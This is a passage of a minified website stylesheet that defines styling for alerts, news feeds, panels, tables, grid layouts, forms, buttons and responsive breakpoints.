(.xls)'}a[href$="csv"]:after{content:' (.csv)'}a[href$="doc"]:after{content:' (.doc)'}a[href$="docx"]:after{content:' (.docx)'}a[href$="ppt"]:after{content:' (.ppt)'}.pdf{background:url(/images/icon-pdf.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.excel{background:url(/images/icon-excel.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.word{background:url(/images/icon-word.gif) no-repeat 98% 50%;padding:2px 2em 2px 0}.text_cooler{color:#06c}.text_success{color:#093}.text_warmer{color:#f78d1d}.text_danger,.ecom-error{color:#d0011b}.text_smaller{font-size:.75em}.text_small{font-size:.875em}.text_medium{font-size:1.1em}.text_large{font-size:1.25em;line-height:1.5em}.text_larger{font-size:1.5em}.text_largest{font-size:1.75em}.text_green{color:#7e9c5a}.text_warmgray{color:#746661}.text_purple{color:#633577}.alert_banner{background:#3c1053;color:#fff;padding:1.25em 1em;margin-bottom:0;font-size:.9em;line-height:1.4}.alert_banner a{color:#fff}.alert_banner p{margin:.25em 0}.alert_banner .btn{padding:0;border:none;background:none;margin:0 0 0 3em;float:right}.alert_banner .btn:hover{border:none;background:none;color:#ccc}.hidden{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}.alert{padding:1em;background-color:#dfc8e7;color:#3c1053;font-size:.875em;border-radius:0;margin:.25em 0 2em}.alert p:last-child{margin:0}.alert_success{padding:1em;color:#008445;background-color:#bce194;font-size:.875em;border-radius:0;margin:.25em 0 2em}.alert.alert_danger{color:#b94a48;border:1px solid #eed3d7;background:#f2dede}.site_alert{z-index:4000;position:relative;top:0;left:0;padding:25px;background:#c00;color:#fff;font-size:18px;font-weight:700}.site_alert a{color:#f1c411}.flag{z-index:1;min-width:40px;max-width:100%;background:grey;color:#fff;line-height:1.2em;padding:.5em;position:absolute;top:15px;left:-7px;font-size:.875em}.flag:after{width:0;height:0;display:block;content:' ';border-top:10px solid grey;opacity:.3;border-left:7px solid transparent;position:absolute;bottom:-10px;left:0}.flag.flag_success{background:#288232}.flag.flag_success:after{border-top-color:#288232}.flag.flag_danger{background:#b94a48}.flag.flag_danger:after{border-top-color:#b94a48}.flag.flag_cool{background:#06c}.flag.flag_cool:after{border-top-color:#06c}.flag.flag_warm{background:#f78d1d}.flag.flag_warm:after{border-top-color:#f78d1d}.menus_item{margin:0;margin-bottom:4em;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.menus_item a{text-decoration:none;font-weight:bold}.menus_item a:hover{text-decoration:none}.menus_item li h3,.menus_item li h3 a{color:#652d88;margin-bottom:.25em;font-weight:600;letter-spacing:0}.menus_item li h3,.menus_item li h3 a:hover{color:#4a4a4a}.menus_item h3 a:hover{text-decoration:none}.menus_item li{border:1px solid #ddd;padding:2em;margin-bottom:1em;overflow:hidden;background:#fff}.menus_item li p{margin-bottom:0}.menus_item li p:last-child a{font-weight:500}.menus_item+.view_more{border-top:1px solid #979797}.menus_item img{width:100%}.menus_item .btn{margin-top:1em}.menus_item_img{position:relative;float:right;width:50%;margin-left:30px;margin-bottom:0}.news_date{color:#999;margin-bottom:.5em;font-size:.8em}.news_feed{margin:0;padding:0;list-style:none;font-size:.95em;line-height:1.6em}.news_feed a{text-decoration:none;font-weight:bold}.news_feed a:hover{text-decoration:none}.news_feed li h4,.news_feed li h4 a{color:#652d88;font-size:1.2em;line-height:1.2em;margin-bottom:.25em;font-weight:600;letter-spacing:0}.news_feed li h4,.news_feed li h4 a:hover{color:#4a4a4a}.news_feed h4 a:hover{text-decoration:none}.news_feed li{border-top:1px solid #ddd;padding:1.5em 0;margin-bottom:1em;overflow:hidden;background:#fff}.news_feed li p{margin-bottom:0}.news_feed li p:last-child a{font-weight:500}.news_feed+.view_more{border-top:1px solid #979797}.news_feed img{width:100%}.news_feed .news_date{color:#999;margin-bottom:.5em;font-size:.8em}.news_feed .btn{margin-top:1em}.news_feed_img{position:relative;float:right;width:50%;margin-left:30px;margin-bottom:1.5em}.related_posts{font-size:.85em;padding:3em 0;border-bottom:1px solid #eee;border-top:1px solid #eee}.related_posts h4{font-size:1.6em;font-weight:200;margin-bottom:1em;letter-spacing:0}.related_posts ul{margin:0;padding:0;list-style:none}.related_posts ul li{width:31%;float:left;margin-right:3.5%}.related_posts ul li:last-child{margin-right:0}.related_posts ul h4{font-size:1.2em;line-height:1.2em;font-weight:bold}.related_posts ul img{margin-bottom:.5em}.related_posts a{}.related_posts a:hover{}.article_footer_author{padding:2.5em 0 1.35em;position:relative;border-bottom:1px solid #eee;min-height:160px}.article_footer_author h4{font-size:1em;color:#595a5b;font-weight:200;margin-bottom:.5em}.article_footer_author img{position:absolute;top:2.5em;left:0}.article_footer_author h4,.article_footer_author p{margin-left:120px}.date_author_category{color:#999;margin-bottom:1em;font-size:.8em}.list--horizontal{list-style:none;margin:0;padding:0;display:table}.list--horizontal>li{width:auto;margin:0 2rem 0 0;display:inline-block;vertical-align:middle}.list--horizontal>li:last-child{margin-right:0}.list--horizontal.last>li:first-child{margin-right:0}.list--horizontal.list--m--small>li{margin:0 1rem 0 0}.list--horizontal.list--m--xsmall>li{margin:0 .5rem 0 0}.list--horizontal.list--m--none>li{margin:0}.list--horizontal.last>li{margin:0 0 0 2rem}.list--horizontal.list--m--small.last>li{margin:0 0 0 1rem}.list--horizontal.list--m--xsmall.last>li{margin:0 0 0 .5rem}.dl--horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:flex-start;display:-ms-flexbox;display:flex;max-width:400px}.dl--horizontal__label{width:30%;padding-right:.75rem;margin:0}.dl--horizontal__detail{width:70%;margin:0}.no-flexbox .dl--horizontal__label{display:inline-block;padding-right:0}.no-flexbox .dl--horizontal__detail{display:inline-block;width:68%}.list{clear:both;margin:0 0 2em}.list_row{padding:0;padding-top:1em}.list_row>li{margin:0;display:table;border-collapse:collapse;width:100%;float:left}.list_row .inner{display:table-row;text-decoration:none}.list_row .li-img{display:table-cell;vertical-align:middle;width:20%;padding-right:1.5em;padding-top:1em;padding-bottom:1em}.list_row .li-img img{display:block;width:100%;height:auto;-moz-border-radius:4px;border-radius:4px}.list_row .li-text{display:table-cell;vertical-align:middle;width:70%;padding:1.5em 1em 1.5em 0}.list_row .li-head{margin-bottom:1em;line-height:1.5em;font-size:1.5em;font-weight:700}.list_row .li-summary{display:block;line-height:1.5em;font-weight:300;color:#595a5b;margin-bottom:.5em;font-size:1em}.list_row .li-action{margin:0;text-decoration:none}span.posted_info{display:block;font-style:italic;color:#999;font-size:.9em;margin-bottom:1em}.list_row .author{display:block;font-style:italic;color:#999}.list_row>li.clear_even,.list_row>li.clear_third,.list_row>li.clear_fourth,.list_row>li.clear_fifth{width:100%;display:none;margin:0}.list_grid{padding:0}.list_grid>li{padding:0;margin-right:3.5%;margin-bottom:0;display:block;float:left}.list_grid.list_2x>li{width:48.25%}.list_grid.list_3x>li{width:31%}.list_grid.list_4x>li{width:22.375%}.list_grid.list_5x>li{width:17.2%}.list_grid.list_6x>li{width:13.75%}.list_grid>li.clear_even,.list_grid>li.clear_third,.list_grid>li.clear_fourth,.list_grid>li.clear_fifth,.list_grid>li.clear_sixth{display:none;margin:2em 0 2em 0}.list_grid.list_2x>li.even,.list_grid.list_3x>li.third,.list_grid.list_4x>li.fourth,.list_grid.list_5x>li.fifth,.list_grid.list_6x>li.sixth{margin-right:0}.list_grid.list_2x>li.clear_even,.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_fourth,.list_grid.list_5x>li.clear_fifth,.list_grid.list_6x>li.clear_sixth{display:block;width:100%}.list_grid .inner{text-decoration:none}.list_grid .li-img{padding-bottom:.5em}.list_grid .li-img img{-moz-border-radius:50%;border-radius:50%;margin-bottom:.5em}.list_grid .li-text{clear:both;display:block}.list_grid .li-head{margin-bottom:.1em;line-height:1.1em;font-size:1em;font-weight:700;display:block}.list_grid .li-summary{font-size:1em;display:block}.list_grid .li-action a{font-size:1em;text-decoration:none;font-weight:700;margin-bottom:.3em;display:block}ul.related>li.related_html{border:1px solid #ddd;padding:25px;background-color:#f5f5f5}ul.related>li.related_html hr{margin-bottom:1em;margin-top:1.5em}.related h4{color:#595a5b}.related{list-style:none;padding:0;margin:0;font-size:.875em}.related .related_item{padding:0;margin-bottom:2em}.related .related_item *:last-child{margin-bottom:0}.related .related_item.related_html{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.related_html img{border:none;padding:0;margin-bottom:2em}.related .related_item.related_banner figure{float:none;width:auto}.related .related_item.related_banner img{margin-bottom:.5em}.related .related_item.related_testimonial{border-left:10px solid #a4721c;padding-left:20px}ul.related>li.related_testimonial{border-left:10px solid #a4721c;padding-left:20px}.related .related_item.related_video img{cursor:pointer}.related .related_item.related_video iframe{margin-bottom:.5em}.related .related_item.related_links{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.related_links ul{margin:0 0 .5em;padding:0}.related .related_item.related_links li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.related .related_item.related_links li a{text-decoration:none;font-weight:bold}.related .related_item.related_links li a:hover{}.related .related_item.related_links li img{float:right;width:35%;margin:0 0 10px 10px}.related .related_item.related_links li ul{margin:0}.related .related_item.related_links li li{border:0;padding:10px 0 0}.related .related_item.related_links li li:last-child{border:0;padding:10px 0 0}.related .related_item.related_links li li a{color:#999}.related .related_item.related_links li li a:hover{color:#666}.related .related_item.faq{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}.related .related_item.faq ul{margin:0 0 .5em;padding:0}.related .related_item.faq li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.related .related_item.faq li a{text-decoration:none;font-weight:bold}.related .related_item.faq li a:hover{}.related .related_item.faq li img{float:right;width:35%;margin:0 0 10px 10px}.related .related_item.faq li ul{margin:0}.related .related_item.faq li li{border:0;padding:10px 0 0}.related .related_item.faq li li:last-child{border:0;padding:10px 0 0}.related .related_item.faq li li a{color:#999}.related .related_item.faq li li a:hover{color:#666}.related .related_item.faq .btn{width:100%}ul.related>li.related_links{border:1px solid #ddd;padding:25px;margin-bottom:2em;background-color:#f5f5f5}ul.related>li.related_links ul{margin:0;padding:0}ul.related>li.related_links li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}ul.related>li.related_links li a{text-decoration:none;font-weight:bold}ul.related>li.related_links li a:hover{}ul.related>li.related_links li img{float:right;width:35%;margin:0 0 10px 10px}ul.related>li.related_links li ul{margin:0}ul.related>li.related_links li li{border:0;padding:10px 0 0}ul.related>li.related_links li li:last-child{border:0;padding:10px 0 0}ul.related>li.related_links li li a{color:#999}ul.related>li.related_links li li a:hover{color:#666}.related_knowledge{padding:0;margin:2em 0 2em 0!important}.related_knowledge ul{margin:0;padding:0;list-style:none}.related_knowledge li{border-top:1px solid #ccc;list-style:none;overflow:hidden;padding:15px 0;line-height:1.4em}.panel{padding:3em 0;background-color:#fff;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center}.panel_light{background:#f5f5f5}.panel_dark{background:#648240}.panel.panel_image.panel{padding:0}.panel.panel_html{border-bottom:1px solid #ececec}body.home .panel.panel_html{border-bottom:none}.panel.panel_image img{width:100%}.panel.panel_image{}.panel.panel_image .panel_image_img{position:relative;overflow:hidden}.panel.panel_image .panel_image_img>img{width:100%}.panel.panel_testimonial{}.panel.panel_testimonial img{width:75px;float:left;margin:0 1em 1em 0;border-radius:50%}.panel.panel_shared{}.panel.panel_video{}.panel.panel_related{}.panel .img_blend{position:absolute;top:0;height:100%;width:100%}.panel.left .img_blend{opacity:.7;background-image:linear-gradient(-90deg,rgba(255,255,255,0) 0%,#fff 80%);left:0;width:60%}.panel.right .img_blend{opacity:.7;background-image:linear-gradient(90deg,rgba(255,255,255,0) 0%,#fff 80%);right:0;width:60%}.panel.cover .img_blend{background:rgba(255,255,255,.7);left:0;right:0;top:0;bottom:0;color:#000}.panel.dark.left .img_blend{background-image:linear-gradient(-90deg,rgba(0,0,0,0) 0%,#000 80%)}.panel.dark.right .img_blend{background-image:linear-gradient(90deg,rgba(0,0,0,0) 0%,#000 80%)}.panel.dark.cover .img_blend{background:rgba(0,0,0,.5);color:#fff}.panel.dark,.panel.dark h2,.panel.dark h4{color:#fff}.panel .img_text{position:absolute;top:50%;transform:translateY(-50%);width:100%}.panel.left .img_text{left:7%;width:45%;text-align:left}.panel.right .img_text{right:7%;width:45%;text-align:left}.panel.testimonials .img_text{position:relative;top:auto;transform:none;padding:3em 0}.panel.panel_image_split{padding:3em 0 0 0}.panel_image_split figure{padding:0;margin:0;list-style:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;-ms-flex-wrap:wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:flex-start;float:none;width:100%;font-size:1em;line-height:1.6em}.panel_image_split figure .flex_item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;position:relative}.panel_image_split figure .img{width:50%}.panel_image_split figure img{margin:0;object-fit:cover;width:100%;height:400px}.panel_image_split figure figcaption{width:50%;background-image:url(/webres/image/woodgrain.jpg);color:#7e9d57;padding:5%}.panel_image_split+.panel .shadow,.panel_testimonial+.panel .shadow{display:none}.panel_image_split.right figure{flex-direction:row-reverse}.panel_image_split.right figure figcaption{}.panel_image_split.right figure img{}.panel_image_split .quote{font-size:1.5em;line-height:1.2em}table.table_structure_4x{width:100%;margin-bottom:1em;border-collapse:collapse;line-height:1.3em;display:block}table.table_structure_4x tbody,table.table_structure_4x tr{display:block;width:100%}table.table_structure_4x tr td{display:block;float:left;padding-bottom:.5em;margin-right:2.5%}table.table_structure_4x td td{display:table-cell;float:none;width:auto}table.table_structure_4x td.clear{display:none;clear:both;width:100%}table.table_structure_3x{width:100%;margin-bottom:1em;border-collapse:collapse;display:block}table.table_structure_3x tbody,table.table_structure_3x tr{display:block;width:100%}table.table_structure_3x tr td{display:block;float:left;padding-bottom:.5em;line-height:1.4em;margin-right:2.5%}table.table_structure_3x td td{display:table-cell;float:none;width:auto}table.table_structure_2x{width:100%;margin-bottom:1em;border-collapse:collapse;display:block}table.table_structure_2x tbody,table.table_structure_2x tr{display:block;width:100%}table.table_structure_2x tr td{display:block;float:left;padding-bottom:1em;margin-right:2.5%;text-align:left}table.table_structure_2x td td{display:table-cell;float:none;width:auto}table.table_structure_2x tr td:last-child,table.table_structure_3x tr td:last-child,table.table_structure_4x tr td:last-child{margin-right:0}table.table_data thead th,table.table_list thead th{background:#eee;white-space:nowrap;font-weight:normal;color:#333;padding:10px 10px;font-size:15px}table.table_data thead tr:first-child th:first-child,table.table_list thead tr:first-child th:first-child{border-top-left-radius:4px}table.table_data thead tr:first-child th:last-child,table.table_list thead tr:first-child th:last-child{border-top-right-radius:4px;border:0}.table_data{border-collapse:collapse;min-width:480px;width:99.9%;font-size:.9rem}.table_data td{padding:.5em .75em;border:1px solid #ddd;min-width:5em}.table_data td strong{white-space:nowrap}.table_list{border-collapse:collapse;min-width:480px;width:99.9%;font-size:.9rem}.table_list td{padding:.5em .75em;border-bottom:1px solid #ddd;border-right:1px solid #ddd;min-width:5em}.table_list td:last-child{border-right:0}.table_list.table_stripe{border-top:0}table.table_stripe tbody tr:nth-child(even){background:#f4f6f9;background:rgba(193 195 198,.1)}table.table_condensed th{padding:.25em .5em;font-size:1rem}table.table_condensed td{padding:.25em .5em;font-size:.875rem}.table_overflow{width:100%;overflow-x:auto;margin-bottom:1.5rem;background:linear-gradient(90deg,#fff 30%,rgba(255,255,255,0)),linear-gradient(90deg,rgba(255,255,255,0),#fff 70%) 100% 0,radial-gradient(0 50%,farthest-side,rgba(0,0,0,.8),rgba(0,0,0,0)),radial-gradient(100% 50%,farthest-side,rgba(0,0,0,.8),rgba(0,0,0,0)) 100% 0;background:linear-gradient(90deg,#fff 30%,rgba(255,255,255,0)),linear-gradient(90deg,rgba(255,255,255,0),#fff 70%) 100% 0,radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.8),rgba(0,0,0,0)),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.8),rgba(0,0,0,0)) 100% 0;background-repeat:no-repeat;background-color:#fff;background-size:40px 100%,40px 100%,14px 100%,14px 100%;background-attachment:local,local,scroll,scroll}.flex_grid{padding:0;margin:0;list-style:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;-ms-flex-wrap:wrap;-webkit-flex-flow:row wrap;flex-flow:row wrap;justify-content:flex-start;margin-bottom:3em}.flex_grid .flex_item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:.75em;margin-bottom:2em;position:relative}.flex_grid.flex_4x .flex_item{width:25%}.flex_grid.flex_3x .flex_item{width:33.333%}.flex_grid.flex_2x .flex_item{width:50%}.flex_grid.flex_borders{border-bottom:1px solid #ddd;border-right:1px solid #ddd}.flex_grid.flex_borders .flex_item{border:1px solid #ddd;margin:0;border-bottom:0;border-right:0}.flex_grid.flex_borders.flex_margin{border:0}.flex_grid.flex_borders.flex_margin .flex_item{margin-right:3%;margin-bottom:3%;border:1px solid #ddd;padding:0}.flex_grid.flex_borders.flex_margin .flex_item .item_details{padding:.75em;padding-top:0}.flex_grid.flex_4x.flex_margin .flex_item{width:22.75%}.flex_grid.flex_3x.flex_margin .flex_item{width:31.333%}.flex_grid.flex_2x.flex_margin .flex_item{width:48.5%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(4n+4),.flex_grid.flex_3x.flex_margin .flex_item:nth-child(3n+3),.flex_grid.flex_2x.flex_margin .flex_item:nth-child(2n+2){margin-right:0}.no-flexbox .flex_grid:after{content:' ';display:block;clear:both}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(4n+5),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(3n+4),.no-flexbox .flex_grid.flex_2x .flex_item:nth-child(2n+3){clear:both}.form{margin-bottom:1rem;clear:both;font-size:.875rem}.form>fieldset{margin-bottom:1em;border:1px solid #ddd;padding:15px;-moz-border-radius:4px;border-radius:4px;background:#fff}.form>fieldset>legend{display:block;color:#000;font-size:1.3em;float:left;margin-bottom:1.5em;font-weight:600}.form>fieldset>div>legend{display:block;color:#7e9d57;font-size:1.4em;float:left;margin-bottom:.5em;font-weight:700}.form fieldset>div,.form fieldset>fieldset{padding:7px 0;clear:both;border-bottom:1px dotted #ddd}.form fieldset>div:last-child{border-bottom:0}.form fieldset>div{*zoom:1}.form fieldset div:before,.form fieldset div:after{display:table;content:""}.form fieldset div:after{clear:both}.form fieldset>div>label,.form fieldset>fieldset>legend{display:block;padding:3px 5% 3px 0;width:33%;text-align:right;float:left}.form fieldset>div>ul{margin:0;padding:0;list-style:none}.form fieldset ul.field_list{padding:3px 0;list-style:none;margin:0;float:left;display:block;width:66%}.form fieldset ul.field_list li{margin:0 0 3px 0}.form fieldset ul.field_list li{*zoom:1}.form fieldset ul.field_list li:before,.form fieldset ul.field_list li:after{display:table;content:""}.form fieldset ul.field_list li:after{clear:both}.form fieldset ul.field_list li span{width:90%;float:left}.form fieldset ul.field_list li small{font-size:.85em;margin:-.5em 0 0 0}.form input[type="checkbox"],.form input[type="radio"]{margin-right:.5em;vertical-align:text-top;margin-top:6px;float:left}.form fieldset input,.form fieldset select{margin:0;max-width:66%}.form fieldset select{padding:0}input[type="text"],textarea,input[type="email"],input[type="password"],input[type="number"],input[type="tel"],select{padding:.5em .5em;font-size:.875rem;border:1px solid #ccc;background:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="text"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,textarea:focus{border-color:rgba(0,102,204,.8);outline:0;outline:thin dotted 9;box-shadow:0 0 8px rgba(0,102,204,.6);background:#fff}.form .required{color:#b94a48;font-weight:700;font-size:1.3em}.form [disabled="disabled"]{opacity:.6}.form .btn{margin:.5em .5em 0 0}.app_hours label{display:block}.app_hours div{float:left}.agency,.individual{display:none}.form.login{clear:none}.form.login fieldset input,.form.login fieldset select{width:100%;max-width:none}.form.login fieldset>div{border-bottom:none}.form.login fieldset>div>label{width:inherit;padding:0;text-align:left}.form.login fieldset input[type="submit"]{width:inherit}.site_header fieldset.site_search{position:absolute;top:10px;right:0;width:35%;text-align:right}fieldset.site_search input[type="search"],fieldset.site_search input[type="text"]{width:50%;padding:.25em .5em;font-size:16px;border:1px solid #ddd;background:#f5f5f5;-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 2px rgba(0,0,0,.05);-moz-border-radius:4px;border-radius:4px;margin-right:.5em}.form_fancy_labels{padding:1.5em;background:rgba(255,255,255,.8);border:2px solid #643279;-moz-border-radius:4px;border-radius:4px}.form_fancy_labels legend{font-size:1.25em;margin-bottom:.75em;font-weight:700;color:#643279}.form_fancy_labels div{margin-bottom:1em}.form_fancy_labels input[type="text"]{width:100%;padding:1.5em 1.5em;border:1px solid #ccc;border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff}.form_fancy_labels .fancy_label.int label{position:absolute;top:18px;left:1.5em;transition:all .1s ease-in;pointer-events:none;z-index:1}.form_fancy_labels .fancy_label.int{position:relative}.form_fancy_labels .fancy_label.int.active label{top:-2px;left:6px;font-size:11px;color:#666}.form_fancy_labels select{font-family:"Open Sans",Helvetica,Arial,sans-serif;cursor:pointer;color:#595a5b;border:1px solid #ccc;border-radius:4px;padding:1.25em 1.5em;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;text-indent:.01px;text-overflow:'';width:100%;background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='#000000'><polygon points='0,0 100,0 50,50'/></svg>") no-repeat;background-size:12px;background-position:calc(100% - 1.5em) 60%;background-repeat:no-repeat;background-color:#fff}.form_fancy_labels select::-ms-expand{display:none}.form_fancy_labels select::-ms-expand{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.btn{text-decoration:none;display:inline-block;*display:inline;*zoom:1;background:#643279;color:#fff;line-height:1em;font-weight:600;font-size:1rem;margin:0 .25em 0 0;padding:.625em 1em;cursor:pointer;-moz-border-radius:4px;border-radius:4px;border:1px solid #643279;text-align:center}.btn:hover{border-color:#3d1951;background:#3d1951;color:#fff;text-decoration:none}.btn{text-decoration:none;display:inline-block;*display:inline;*zoom:1;background:#643279;color:#fff;line-height:1em;font-weight:600;font-size:1rem;margin:0 .25em 0 0;padding:.625em 1em;cursor:pointer;-moz-border-radius:4px;border-radius:4px;border:1px solid #643279;text-align:center}.btn:hover{border-color:#3d1951;background:#3d1951;color:#fff;text-decoration:none}.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-danger{background:#b94a48;border-color:#ac2925}.btn-danger:hover{background-color:#d2322d;border-color:#ac2925}.btn-success{background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover{background-color:#47a447;border-color:#398439}.btn-white{text-decoration:none;display:inline-block;*display:inline;*zoom:1;background:#fff;color:#643279;line-height:1em;font-weight:600;font-size:1rem;margin:0 .25em 0 0;padding:.625em 1em;cursor:pointer;-moz-border-radius:4px;border-radius:4px;border:1px solid #643279;text-align:center}.btn-white:hover{background:#643279;color:#fff}.btn-full{display:block;margin:0}.btn-large{font-size:1.1rem;padding:1em 3em}.btn-small{font-size:.875rem}.btn-mini{font-size:.75rem}cont .action_btns{width:100%;margin-bottom:.75em}.nav_overlay_btn{display:none;position:absolute;top:15px;right:20px;padding:6px 18px;font-size:24px}.nav_overlay_btn.show{display:block}sit .breakpoint{position:fixed;bottom:0;left:0;background:#333;width:70px;color:#fff;font-size:.8em;display:none;padding:0 10px}.break_1024to992{display:block}.g-recaptcha>div{margin-left:33%}@media only screen and (max-width:1230px){.top_bar .wrapper{padding:0}nav.nav_secondary li:last-child a{padding-right:1.25em}}@media only screen and (max-width:1100px){nav.nav_primary ul.parent>li>a{padding:2em .55em}}@media only screen and (max-width:991px){.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_fourth,.list_grid.list_5x>li.clear_fifth,.list_grid.list_6x>li.clear_sixth{display:none}.list_grid.list_3x>li.third,.list_grid.list_4x>li.fourth,.list_grid.list_5x>li.fifth,.list_grid.list_6x>li.sixth{margin-right:3.5%}.cta{position:absolute;right:85px;top:15px;float:right;margin:0 20px 0 0}.cta ul{list-style:none;margin:0;padding:0}.cta ul li{display:block;float:left;text-align:center}.cta ul li:last-child{margin-top:2px;margin-left:5px;font-weight:700;line-height:1.3em}.cta ul li .btn{margin-top:0}.cta ul li span{display:block;color:#643279}.flex_grid.flex_4x .flex_item{width:33.333%}.flex_grid.flex_4x.flex_margin .flex_item{width:31.333%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(4n+4){margin-right:3%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(3n+3){margin-right:0}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(4n+5){clear:none}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(3n+4),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(3n+4){clear:both}.top_bar li{float:left;font-size:.85em}nav.nav_demographic li a{padding:.5em .75em}nav.nav_secondary li a{padding:.5em .5em}}@media only screen and (min-width:769px)and (max-width:991px){.break_991to768{display:block}.list_grid.list_5x>li,.list_grid.list_6x>li{width:22.375%}.list_grid.list_3x>li.third,.list_grid.list_4x>li.fourth,.list_grid.list_5x>li.fourth,.list_grid.list_6x>li.fourth{margin-right:0}.list_grid.list_3x>li.clear_third,.list_grid.list_4x>li.clear_fourth,.list_grid.list_5x>li.clear_fourth,.list_grid.list_6x>li.clear_fourth{display:block;width:100%}}@media only screen and (max-width:768px){h1{font-size:2.25em}.wrapper{padding:0 4.5%}.structure>.first,.structure>.middle,.structure>.last{float:none;width:100%;margin-right:0;margin-bottom:3em}.structure>.first:last-child,.structure>.last:last-child{margin-bottom:0}table.table_structure_4x tr{clear:both}table.table_structure_4x tr td{width:47%;float:none}table.table_structure_4x td.clear{display:block}.site_header a.logo{margin:12px 40px 12px 0}nav.nav_primary{display:none}.nav_overlay_btn{display:block}.nav_section_btn{display:block}.nav_section{display:none;margin-top:1em}nav.nav_demographic{float:none}nav.nav_demographic li{width:33.33%;border-right:2px solid #7e9d57}nav.nav_demographic li:last-child{border-right:none}nav.nav_demographic li a{text-align:center}nav.nav_demographic li{margin:0}.nav_secondary{display:none}.flex_grid.flex_4x .flex_item,.flex_grid.flex_3x .flex_item{width:50%}.flex_grid.flex_4x.flex_margin .flex_item,.flex_grid.flex_3x.flex_margin .flex_item{width:48.5%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(3n+3),.flex_grid.flex_3x.flex_margin .flex_item:nth-child(3n+3){margin-right:3%}.flex_grid.flex_4x.flex_margin .flex_item:nth-child(2n+2),.flex_grid.flex_3x.flex_margin .flex_item:nth-child(2n+2){margin-right:0}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(3n+4),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(3n+4){clear:none}.no-flexbox .flex_grid.flex_4x .flex_item:nth-child(2n+3),.no-flexbox .flex_grid.flex_3x .flex_item:nth-child(2n+3){clear:both}.banner_wrapper{padding:0}.home_hero section{height:300px}.banner_overlay{display:none}.banner_content{z-index:inherit;position:relative;background:#7e9d57;bottom:inherit;left:inherit;width:100%;padding:1em 1em 2em 1em;border-left:none}.site_footer{text-align:center}.site_footer .nav_footer li{margin:0}.site_footer .nav_footer li a{display:block;border-radius:6px;margin-bottom:10px;text-align:center;color:#652d88;text-decoration:none;padding:12px;font-size:1.2em;background:#cecece}.site_footer .nav_footer li a:hover{color:#fff;background:#652d88!important}.site_footer .social li a{background:none}.process.structure>.first,.process.structure>.middle,.process.structure>.last{margin-bottom:0}.intro{padding:2em 0 0 0}.intro .first{border-right:none;padding-right:0}.intro .last{padding-left:0}.intro .group_1of2,table.table_structure_2x td{width:100%}.group_1of5.first{float:none;width:100%;text-align:center}.group_1of5.middle{float:none;width:100%;text-align:center}.group_2of5{float:none;width:100%;text-align:center;margin-bottom:2em}.group_2of5.middle .group_1of2,table.table_structure_2x td{float:none;width:100%;text-align:center}.group_1of5.last{float:none;width:100%;text-align:center}.panel.panel_image .panel_image_img>img{margin-bottom:0}.panel.left .img_blend{display:none}.panel .img_text{position:inherit;top:inherit;right:inherit!important;left:inherit!important;transform:inherit;width:100%!important;padding:1em 2em;background-color:#7e9d57}.panel,.panel h4{}.panel_image_split figure .img{width:100%}.panel_image_split figure img{margin:0;height:auto}.panel_image_split figure{}.panel_image_split figure figcaption{width:100%;border:0;position:relative;transform:none;width:100%!important;margin:0;left:0!important;padding:5%}[class*="outset_r"],[class*="outset_l"]{margin:0;padding:0}.inset_right_large{padding:0}.mobile{display:block}.landing .banner_content{text-align:center;width:100%}.landing .banner_content h1{font-size:1.75em}.landing 